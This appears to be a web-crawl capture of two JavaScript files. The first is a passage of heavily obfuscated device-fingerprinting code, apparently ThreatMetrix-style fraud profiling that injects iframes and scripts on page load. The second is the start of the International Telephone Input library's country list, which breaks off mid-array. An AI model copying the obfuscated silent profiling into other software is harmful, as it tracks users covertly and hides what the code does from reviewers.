var td_nD=td_3M.td_6R;var td_Vu="";if(typeof td_4d!==[][[]]+""){var td_XR="";if(td_4d.td_0Y!==((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(228,7)):null)){td_XR+=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(251,6)):null)+encodeURIComponent(td_4d.td_0Y);
}if(td_4d.td_5Z!==((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(228,7)):null)){td_XR+=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(257,5)):null)+encodeURIComponent(td_4d.td_5Z);
}if(td_4d.td_3Z!==((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(228,7)):null)){td_XR+=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(262,6)):null)+encodeURIComponent(td_4d.td_3Z);
}if(td_4d.td_6b===true){td_XR+=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(268,10)):null);
}if(td_4d.td_5r!==((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(228,7)):null)&&td_4d.td_1G!==((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(228,7)):null)){td_XR+=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(278,5)):null)+encodeURIComponent(td_4d.td_1G+" "+td_4d.td_5r);
}if(td_XR.length!==0){td_Vu=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(283,4)):null)+td_3M.td_2I(td_XR,td_3M.td_5g);
td_nD+=td_Vu;}}td_3M.td_1s(td_qG,td_nD);td_3M.td_1y(td_qG);this.body.appendChild(td_qG);var td_ER=this.createElement(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(0,6)):null));
td_ER.type=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(287,15)):null);
td_ER.text=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(302,32)):null);
td_3M.td_1y(td_ER);this.body.appendChild(td_ER);};var td_gQ=null;if(typeof td_bE===((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(243,8)):null)&&td_6P!==""){td_gQ=new td_bE();
}var td_oV="";if(td_gQ!==null){td_oV=td_gQ.getDocTypeStr(td_6P);td_zz.write(td_oV);}if(td_cd.addEventListener){td_cd.addEventListener(Number(343388).toString(25),function(){if(typeof td_zz._l!==[][[]]+""){td_zz._l();
}},false);}else{if(td_cd.attachEvent){td_cd.attachEvent(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(334,6)):null),function(){if(typeof td_zz._l!==[][[]]+""){td_zz._l();
}});}else{td_zz.write(td_oV+((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(340,60)):null));
}}td_zz.close();};td_3M.td_6z=function(){if(!td_3M.td_5Y&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_3M.injected=false;td_3M.td_3I();td_3M.td_5t(document);
td_y();var td_X5=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(400,16)):null) in document.documentElement.style;
var td_zC="1";if(typeof td_3M.td_5z!==[][[]]+""&&td_3M.td_5z!==null&&td_3M.td_5z===td_zC){td_Ma();return;}else{if(td_Ld()&&(document.readyState===((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(235,8)):null)||!td_X5)){td_3M.td_5B();
return;}}var td_U8;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(228,7)):null)&&window!==null){td_U8=window;
}else{td_U8=document.body;}if(td_U8.addEventListener){td_U8.addEventListener(Number(343388).toString(25),function(){td_3M.td_5B();},false);}else{if(td_U8.attachEvent){td_U8.attachEvent(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(334,6)):null),function(){td_3M.td_5B();
});}else{var td_eA=td_U8.onload;td_U8.onload=new function(){var td_AB=true;if(td_eA!==null&&typeof td_eA===((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(243,8)):null)){td_AB=td_eA();
}var td_aq=200;setTimeout(function(){td_3M.td_5B();},td_aq);td_U8.onload=td_eA;return td_AB;};}}};td_3M.td_2x=function(td_BV){var td_ED=window.frames[((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(30,15)):null)];
if(td_ED===null||typeof td_ED===[][[]]+""){td_ED=document.getElementById(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(30,15)):null));
if(td_ED===null||typeof td_ED===[][[]]+""){if(typeof td_BV!==[][[]]+""){td_BV(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(416,9)):null));
}return null;}}var td_sl=td_ED.contentWindow||td_ED.window;if(td_sl===null||typeof td_sl===[][[]]+""){if(typeof td_BV!==[][[]]+""){td_BV(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(416,9)):null));
}return null;}return td_sl;};td_3M.td_0M.push(function(){var td_3U= new td_3M.td_0Z("[base64]");td_3M.td_0k=(td_3U)?td_3U.td_f(414,144):null;td_3M.td_6R=(td_3U)?td_3U.td_f(558,175):null;td_3M.td_5z=(td_3U)?td_3U.td_f(954,1):null;td_3M.td_5g=(td_3U)?td_3U.td_f(910,44):null;td_3M.td_5f=(td_3U)?td_3U.td_f(733,177):null;td_3M.td_5Y=false;td_3M.td_1S=(td_3U)?td_3U.td_f(0,135):null;td_3M.td_6V=(td_3U)?td_3U.td_f(135,144):null;td_3M.td_1A=(td_3U)?td_3U.td_f(279,135):null;});td_3M.tdz_9b42b53f52ea499497493649ba77d459=new td_3M.td_0Z("\x39\x62\x34\x32\x62\x35\x33\x66\x35\x32\x65\x61\x34\x39\x39\x34\x39\x37\x34\x39\x33\x36\x34\x39\x62\x61\x37\x37\x64\x34\x35\x39\x37\x64\x32\x62\x36\x37\x37\x33\x32\x30\x37\x39\x37\x36\x32\x32");
function tmx_run_page_fingerprinting(td_vQ){if(typeof td_vQ!==[][[]]+""){td_vQ(((typeof(td_3M.tdz_9b42b53f52ea499497493649ba77d459)!=="undefined"&&typeof(td_3M.tdz_9b42b53f52ea499497493649ba77d459.td_f)!=="undefined")?(td_3M.tdz_9b42b53f52ea499497493649ba77d459.td_f(0,8)):null));
}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72=new td_3M.td_0Z("\x62\x32\x30\x34\x66\x31\x31\x61\x34\x32\x62\x37\x34\x62\x39\x65\x39\x30\x63\x39\x64\x61\x37\x61\x65\x66\x63\x33\x61\x64\x37\x32\x31\x31\x34\x36\x34\x32\x35\x64\x30\x38\x35\x36\x35\x37\x31\x34\x35\x61\x35\x31\x31\x36\x35\x65\x35\x62\x30\x63\x36\x32\x30\x61\x35\x62\x35\x61\x30\x36\x35\x61\x31\x30\x34\x31\x37\x36\x31\x33\x31\x37\x30\x37\x31\x61\x36\x65\x31\x34\x30\x61\x35\x63\x35\x63\x30\x64\x34\x35\x35\x65\x35\x37\x30\x39\x35\x63\x34\x31\x30\x64\x35\x31\x34\x36\x30\x37\x35\x38\x35\x61\x30\x65\x35\x36\x30\x34\x35\x64");
function td_l(td_J,td_b,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_J.length+td_Z);}}for(var td_S=td_Z,td_q=td_J.length;td_S<td_q;td_S++){if(td_J[td_S]===td_b){return td_S;
}}return -1;}function td_C(td_K,td_k,td_V){return td_K.indexOf(td_k,td_V);}function td_Y(td_b){if(typeof td_b!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_b===null||typeof td_b.replace===[][[]]+""||td_b.replace===null){return null;
}return td_b.replace(/^\s+|\s+$/g,"");}function td_i(td_L){if(typeof td_L!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_L===null||typeof td_L.trim===[][[]]+""||td_L.trim===null){return null;
}return td_L.trim();}function td_3d(td_z){if(typeof td_z!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_0b(td_q,td_L,td_m){return td_q.indexOf(td_L,td_m);}function td_a(){return Date.now();}function td_j(){return new Date().getTime();}function td_o(){return performance.now();
}function td_B(){return window.performance.now();}function td_6x(td_Q){return parseFloat(td_Q);}function td_2T(td_Q){return parseInt(td_Q);}function td_0G(td_S){return isNaN(td_S);}function td_0J(td_Z){return isFinite(td_Z);
}function td_c(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6x=Number.parseFloat;td_2T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6x=parseFloat;
td_2T=parseInt;}else{td_6x=null;td_2T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0G=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0G=isNaN;}else{td_0G=null;}}if(typeof Number.isFinite!==[][[]]+""){td_0J=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_0J=isFinite;}else{td_0J=null;}}}function td_y(){if(!Array.prototype.indexOf){td_0b=td_l;}else{td_0b=td_C;}if(typeof String.prototype.trim!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_3d=td_Y;
}else{td_3d=td_i;}if(typeof Date.now===[][[]]+""){td_a=td_j;}var td_m=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_o=td_B;
}else{td_o=td_a;td_m=true;}}if(!td_m){var td_S=td_o();var td_Z=td_S.toFixed();if(td_S===td_Z){td_o=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(14,14)):null);
};}td_c();}function td_5a(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&document.readyState===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_q=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_q);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(43,6)):null),function(){setTimeout(td_r,td_q);
},false);}else{var td_V=td_m.onload;td_m.onload=new function(){var td_Z=true;if(td_V!==null&&typeof td_V===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_Z=td_V();
}setTimeout(td_r,td_q);td_m.onload=td_V;return td_Z;};}}}}}function td_O(){if(typeof td_0o!==[][[]]+""){td_0o();}if(typeof td_2U!==[][[]]+""){td_2U();}if(typeof td_5Q!==[][[]]+""){td_5Q();}if(typeof td_6E!==[][[]]+""){if(typeof td_5U!==[][[]]+""&&td_5U!==null){td_6E(td_5U,false);
}if(typeof td_3T!==[][[]]+""&&td_3T!==null){td_6E(td_3T,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3q!==[][[]]+""){td_3q();}if(typeof td_2b!==[][[]]+""){td_2b.start();}if(typeof td_2G!==[][[]]+""){td_2G.start();
}if(typeof td_2W!==[][[]]+""){td_2W();}}function td_3X(){try{td_3M.td_3I();td_3M.td_5t(document);td_4d.td_4N();td_y();var td_r="1";if(typeof td_3M.td_5z!==[][[]]+""&&td_3M.td_5z!==null&&td_3M.td_5z===td_r){td_O();
}else{td_5a(td_O);}}catch(td_z){}}td_3M.td_6z();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ev.braip.com/js/intlTelInput.js
body_size: 20609
content:
/*
 * International Telephone Input v17.0.8
 * https://github.com/jackocnr/intl-tel-input.git
 * Licensed under the MIT license
 */

// wrap in UMD
(function(factory) {
    if (typeof module === "object" && module.exports) module.exports = factory(); else window.intlTelInput = factory();
})(function(undefined) {
    "use strict";
    return function() {
        // Array of country objects for the flag dropdown.
        // Here is the criteria for the plugin to support a given country/territory
        // - It has an iso2 code: https://en.wikipedia.org/wiki/ISO_3166-1_alpha-2
        // - It has it's own country calling code (it is not a sub-region of another country): https://en.wikipedia.org/wiki/List_of_country_calling_codes
        // - It has a flag in the region-flags project: https://github.com/behdad/region-flags/tree/gh-pages/png
        // - It is supported by libphonenumber (it must be listed on this page): https://github.com/googlei18n/libphonenumber/blob/master/resources/ShortNumberMetadata.xml
        // Each country array has the following information:
        // [
        //    Country name,
        //    iso2 code,
        //    International dial code,
        //    Order (if >1 country with same dial code),
        //    Area codes
        // ]
        var allCountries = [ [ "Afghanistan (‫افغانستان‬‎)", "af", "93" ], [ "Albania (Shqipëri)", "al", "355" ], [ "Algeria (‫الجزائر‬‎)", "dz", "213" ], [ "American Samoa", "as", "1", 5, [ "684" ] ], [ "Andorra", "ad", "376" ], [ "Angola", "ao", "244" ], [ "Anguilla", "ai", "1", 6, [ "264" ] ], [ "Antigua and Barbuda", "ag", "1", 7, [ "268" ] ], [ "Argentina", "ar", "54" ], [ "Armenia (Հայաստան)", "am", "374" ], [ "Aruba", "aw", "297" ], [ "Australia", "au", "61", 0 ], [ "Austria (Österreich)", "at", "43" ], [ "Azerbaijan (Azərbaycan)", "az", "994" ], [ "Bahamas", "bs", "1", 8, [ "242" ] ], [ "Bahrain (‫البحرين‬‎)", "bh", "973" ], [ "Bangladesh (বাংলাদেশ)", "bd", "880" ], [ "Barbados", "bb", "1", 9, [ "246" ] ], [ "Belarus (Беларусь)", "by", "375" ], [ "Belgium (België)", "be", "32" ], [ "Belize", "bz", "501" ], [ "Benin (Bénin)", "bj", "229" ], [ "Bermuda", "bm", "1", 10, [ "441" ] ], [ "Bhutan (འབྲུག)", "bt", "975" ], [ "Bolivia", "bo", "591" ], [ "Bosnia and Herzegovina (Босна и Херцеговина)", "ba", "387" ], [ "Botswana", "bw", "267" ], [ "Brazil (Brasil)", "br", "55" ], [ "British Indian Ocean Territory", "io", "246" ], [ "British Virgin Islands", "vg", "1", 11, [ "284" ] ], [ "Brunei", "bn", "673" ], [ "Bulgaria (България)", "bg", "359" ], [ "Burkina Faso", "bf", "226" ], [ "Burundi (Uburundi)", "bi", "257" ], [ "Cambodia (កម្ពុជា)", "kh", "855" ], [ "Cameroon (Cameroun)", "cm", "237" ], [ "Canada", "ca", "1", 1, [ "204", "226", "236", "249", "250", "289", "306", "343", "365", "387", "403", "416", "418", "431", "437", "438", "450", "506", "514", "519", "548", "579", "581", "587", "604", "613", "639", "647", "672", "705", "709", "742", "778", "780", "782", "807", "819", "825", "867", "873", "902", "905" ] ], [ "Cape Verde (Kabu Verdi)", "cv", "238" ], [ "Caribbean Netherlands", "bq", "599", 1, [ "3", "4", "7" ] ], [ "Cayman Islands", "ky", "1", 12, [ "345" ] ], [ "Central African Republic (République centrafricaine)", "cf", "236" ], [ "Chad (Tchad)", "td", "235" ], [ "Chile", "cl", "56" ], [ "China (中国)", "cn", "86" ], [ "Christmas Island", "cx", "61", 2, [ "89164" ] ], [ "Cocos (Keeling) Islands", "cc", "61", 1, [ "89162" ] ], [ "Colombia", "co", "57" ], [ "Comoros (‫جزر القمر‬‎)", "km", "269" ], [ "Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)", "cd", "243" ], [ "Congo (Republic) (Congo-Brazzaville)", "cg", "242" ], [ "Cook Islands", "ck", "682" ], [ "Costa Rica", "cr", "506" ], [ "Côte d’Ivoire", "ci", "225" ], [ "Croatia (Hrvatska)", "hr", "385" ], [ "Cuba", "cu", "53" ], [ "Curaçao", "cw", "599", 0 ], [ "Cyprus (Κύπρος)", "cy", "357" ], [ "Czech Republic (Česká republika)", "cz", "420" ], [ "Denmark (Danmark)", "dk", "45" ], [ "Djibouti", "dj", "253" ], [ "Dominica", "dm", "1", 13, [ "767" ] ], [ "Dominican Republic (República Dominicana)", "do", "1", 2, [ "809", "829", "849" ] ], [ "Ecuador", "ec", "593" ], [ "Egypt (‫مصر‬‎)", "eg", "20" ], [ "El Salvador", "sv", "503" ], [ "Equatorial Guinea (Guinea Ecuatorial)", "gq", "240" ], [ "Eritrea", "er", "291" ], [ "Estonia (Eesti)", "ee", "372" ], [ "Eswatini", "sz", "268" ], [ "Ethiopia", "et", "251" ], [ "Falkland Islands (Islas Malvinas)", "fk", "500" ], [ "Faroe Islands (Føroyar)", "fo", "298" ], [ "Fiji", "fj", "679" ], [ "Finland (Suomi)", "fi", "358", 0 ], [ "France", "fr", "33" ], [ "French Guiana (Guyane française)", "gf", "594" ], [ "French Polynesia (Polynésie française)", "pf", "689" ], [ "Gabon", "ga", "241" ], [ "Gambia", "gm", "220" ], [ "Georgia (საქართველო)", "ge", "995" ], [ "Germany (Deutschland)", "de", "49" ], [ "Ghana (Gaana)", "gh", "233" ], [ "Gibraltar", "gi", "350" ], [ "Greece (Ελλάδα)", "gr", "30" ], [ "Greenland (Kalaallit Nunaat)", "gl", "299" ], [ "Grenada", "gd", "1", 14, [ "473" ] ], [ "Guadeloupe", "gp", "590", 0 ], [ "Guam", "gu", "1", 15, [ "671" ] ], [ "Guatemala", "gt", "502" ], [ "Guernsey", "gg", "44", 1, [ "1481", "7781", "7839", "7911" ] ], [ "Guinea (Guinée)", "gn", "224" ], [ "Guinea-Bissau (Guiné Bissau)", "gw", "245" ], [ "Guyana", "gy", "592" ], [ "Haiti", "ht", "509" ], [ "Honduras", "hn", "504" ], [ "Hong Kong (香港)", "hk", "852" ], [ "Hungary (Magyarország)", "hu", "36" ], [ "Iceland (Ísland)", "is", "354" ], [ "India (भारत)", "in", "91" ], [ "Indonesia", "id", "62" ], [ "Iran (‫ایران‬‎)", "ir", "98" ], [ "Iraq (‫العراق‬‎)", "iq", "964" ], [ "Ireland", "ie", "353" ], [ "Isle of Man", "im", "44", 2, [ "1624", "74576", "7524", "7924", "7624" ] ], [ "Israel (‫ישראל‬‎)", "il", "972" ], [ "Italy (Italia)", "it", "39", 0 ], [ "Jamaica", "jm", "1", 4, [ "876", "658" ] ], [ "Japan (日本)", "jp", "81" ], [ "Jersey", "je", "44", 3, [ "1534", "7509", "7700", "7797", "7829", "7937" ] ], [ "Jordan (‫الأردن‬‎)", "jo", "962" ], [ "Kazakhstan (Казахстан)", "kz", "7", 1, [ "33", "7" ] ], [ "Kenya", "ke", "254" ], [ "Kiribati", "ki", "686" ], [ "Kosovo", "xk", "383" ], [ "Kuwait (‫الكويت‬‎)", "kw", "965" ], [ "Kyrgyzstan (Кыргызстан)", "kg", "996" ], [ "Laos (ລາວ)", "la", "856" ], [ "Latvia (Latvija)", "lv", "371" ], [ "Lebanon (‫لبنان‬‎)", "lb", "961" ], [ "Lesotho", "ls", "266" ], [ "Liberia", "lr", "231" ], [ "Libya (‫ليبيا‬‎)", "ly", "218" ], [ "Liechtenstein", "li", "423" ], [ "Lithuania (Lietuva)", "lt", "370" ], [ "Luxembourg", "lu", "352" ], [ "Macau (澳門)", "mo", "853" ], [ "Macedonia (FYROM) (Македонија)", "mk", "389" ], [ "Madagascar (Madagasikara)", "mg", "261" ], [ "Malawi", "mw", "265" ], [ "Malaysia", "my", "60" ], [ "Maldives", "mv", "960" ], [ "Mali", "ml", "223" ], [ "Malta", "mt", "356" ], [ "Marshall Islands", "mh", "692" ], [ "Martinique", "mq", "596" ], [ "Mauritania (‫موريتانيا‬‎)", "mr", "222" ], [ "Mauritius (Moris)", "mu", "230" ], [ "Mayotte", "yt", "262", 1, [ "269", "639" ] ], [ "Mexico (México)", "mx", "52" ], [ "Micronesia", "fm", "691" ], [ "Moldova (Republica Moldova)", "md", "373" ], [ "Monaco", "mc", "377" ], [ "Mongolia (Монгол)", "mn", "976" ], [ "Montenegro (Crna Gora)", "me", "382" ], [ "Montserrat", "ms", "1", 16, [ "664" ] ], [ "Morocco (‫المغرب‬‎)", "ma", "212", 0 ], [ "Mozambique (Moçambique)", "mz", "258" ], [ "Myanmar (Burma) (မြန်မာ)", "mm", "95" ], [ "Namibia (Namibië)", "na", "264" ], [ "Nauru", "nr", "674" ], [ "Nepal (नेपाल)", "np", "977" ], [ "Netherlands (Nederland)", "nl", "31" ], [ "New Caledonia (Nouvelle-Calédonie)", "nc", "687" ], [ "New Zealand", "nz", "64" ], [ "Nicaragua", "ni", "505" ], [ "Niger (Nijar)", "ne", "227" ], [ "Nigeria", "ng", "234" ], [ "Niue", "nu", "683" ], [ "Norfolk Island", "nf", "672" ], [ "North Korea (조선 민주주의 인민 공화국)", "kp", "850" ], [ "Northern Mariana Islands", "mp", "1", 17, [ "670" ] ], [ "Norway (Norge)", "no", "47", 0 ], [ "Oman (‫عُمان‬‎)", "om", "968" ], [ "Pakistan (‫پاکستان‬‎)", "pk", "92" ], [ "Palau", "pw", "680" ], [ "Palestine (‫فلسطين‬‎)", "ps", "970" ], [ "Panama (Panamá)", "pa", "507" ], [ "Papua New Guinea", "pg", "675" ], [ "Paraguay", "py", "595" ], [ "Peru (Perú)", "pe", "51" ], [ "Philippines", "ph", "63" ], [ "Poland (Polska)", "pl", "48" ], [ "Portugal", "pt", "351" ], [ "Puerto Rico", "pr", "1", 3, [ "787", "939" ] ], [ "Qatar (‫قطر‬‎)", "qa", "974" ], [ "Réunion (La Réunion)", "re", "262", 0 ], [ "Romania (România)", "ro", "40" ], [ "Russia (Россия)", "ru", "7", 0 ], [ "Rwanda", "rw", "250" ], [ "Saint Barthélemy", "bl", "590", 1 ], [ "Saint Helena", "sh", "290" ], [ "Saint Kitts and Nevis", "kn", "1", 18, [ "869" ] ], [ "Saint Lucia", "lc", "1", 19, [ "758" ] ], [ "Saint Martin (Saint-Martin (partie française))", "mf", "590", 2 ], [ "Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)", "pm", "508" ], [ "Saint Vincent and the Grenadines", "vc", "1", 20, [ "784" ] ], [ "Samoa", "ws", "685" ], [ "San Marino", "sm", "378" ], [ "São Tomé and Príncipe (São Tomé e Príncipe)", "st", "239" ], [ "Saudi Arabia (‫المملكة العربية السعودية‬‎)", "sa", "966" ], [ "Senegal (Sénégal)", "sn", "221" ], [ "Serbia (Србија)", "rs", "381" ], [ "Seychelles", "sc", "248" ], [ "Sierra Leone", "sl", "232" ], [ "Singapore", "sg", 